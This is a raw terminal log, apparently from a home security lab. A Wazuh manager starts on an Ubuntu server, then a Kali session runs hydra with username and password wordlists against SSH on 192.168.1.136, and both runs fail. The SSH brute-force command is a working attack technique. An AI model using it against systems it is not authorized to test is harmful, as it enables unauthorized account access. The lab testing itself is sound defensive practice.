 ul 18 10:02:42 ubuntuserveur env[214456]: 2024/07/18 10:02:42 wazuh-modulesd:router: INFO: Loaded router>
ul 18 10:02:42 ubuntuserveur env[214456]: 2024/07/18 10:02:42 wazuh-modulesd:content_manager: INFO: Load>
ul 18 10:02:44 ubuntuserveur env[214186]: Started wazuh-modulesd...
ul 18 10:02:46 ubuntuserveur env[214186]: Completed.
ul 18 10:02:46 ubuntuserveur systemd[1]: Started Wazuh manager.
arc@ubuntuserveur:~$ exit
ogout
onnection to 192.168.1.35 closed.
File System
──(kali㉿kali)-[/]
─$ hydra -L usr/share/wordlists/usernames.txt -P usr/share/wordlists/passwords.txt ssh://192.168.1.136
ydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service o
rganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
ydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-18 06:27:04
WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the task
s: use -t 4
DATA] max 16 tasks per 1 server, overall 16 tasks, 1000 login tries (l:10/p:100), ~63 tries per task
DATA] attacking ssh://192.168.1.136:22/
STATUS] 112.00 tries/min, 112 tries in 00:01h, 890 to do in 00:08h, 14 active
^C[ERROR] Can not create restore file (./hydra.restore) - Permission denied
──(kali㉿kali)-[/]
─$ hydra -L usr/share/wordlists/usernames.txt -P usr/share/wordlists/passwords.txt ssh://192.168.1.136
ydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service o
rganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
ydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-18 06:35:29
WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the task
s: use -t 4
DATA] max 16 tasks per 1 server, overall 16 tasks, 1000 login tries (l:10/p:100), ~63 tries per task
DATA] attacking ssh://192.168.1.136:22/
STATUS] 160.00 tries/min, 160 tries in 00:01h, 841 to do in 00:06h, 15 active
STATUS] 130.00 tries/min, 390 tries in 00:03h, 611 to do in 00:05h, 15 active
ERROR] Can not create restore file (./hydra.restore) - Permission denied
STATUS] 112.71 tries/min, 789 tries in 00:07h, 212 to do in 00:02h, 15 active
ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
INFO] Writing restore file because 2 server scans could not be completed
ERROR] 1 target was disabled because of too many errors
ERROR] 1 targets did not complete
ydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-18 06:45:41
┌──(kali㉿kali)-[~]
└─$ ping 192.168.1.136
PING 192.168.1.136 (192.168.1.136) 56(84) bytes of data.